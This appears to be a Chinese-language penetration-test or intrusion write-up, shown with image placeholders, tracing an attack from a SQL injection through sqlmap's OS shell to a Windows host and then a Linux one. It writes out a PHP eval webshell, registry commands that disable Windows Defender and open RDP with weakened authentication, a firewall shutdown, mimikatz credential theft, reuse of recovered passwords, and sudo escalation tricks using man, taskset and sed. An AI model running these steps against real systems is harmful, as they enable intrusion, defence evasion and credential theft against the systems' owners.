

在inquires处有sql注入



挂上代接着用SQLmap跑拿下shell,使用--os-shell这个参数的时候会生成两个文件,一个是后门一个可以上传文件



但是直接传cs的马子传不上去,一句话也不行,可能是有杀软。列出来果然有有defender

echo ^<^?php $a = $_REQUEST['110'];$a = "$a";$b['test'] = "";eval($b['test']."$a");?^>^ > index.php



搞了几个免杀试了一下都被干掉了,就直接上才艺干掉defender,而且现在权限正好不用去提,之后传mimikatz抓凭据

reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /d 1 /t REG_DWORD

解密得到Admin#123



开完3389要同时关了防火墙或者添加一条规则放行,然后连接出现这个连接问题

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

netstat -ano | findstr 3389

netsh advfirewall set allprofiles state off





使用这个REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" Server\WinStations\RDP-Tcp” /v SecurityLayer /t REG_DWORD /d 0 /f来禁用RDP-Tcp连接的安全层再重启之后也还是连不上。可是使用下面这个时,它的作用本来应该是将RDP-Tcp连接的用户身份验证方式更改为不需要验证,虽然可以连接上了但是还是要输入凭证。上来之后看到了任务栏有个远程连接工具MobaXterm,密码是本机密码

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f



能够ping通域控,也能直接连过去但是权限很低

从设置这里可以看到连过去域控的密码





像有一个普通用户的情况下先尝试尝试sudo提权,成功率很高。首先尝试man输入sudo man man,之后输入刚刚拿到的密码vuln@qwe回车之后输入!再回车

出来就已经是root权限了



其他的如taskset也可以

sudo taskset 1 /bin/sh -p



还有sed,都很快而且很简单,其他的可以参考这里去查询

sudo sed -n '1e exec sh 1>&0' /etc/passwd

